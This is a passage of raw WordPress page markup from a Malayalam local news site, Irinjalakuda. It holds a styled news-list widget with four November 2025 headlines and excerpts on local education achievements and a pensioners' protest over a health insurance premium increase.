<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-12553","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
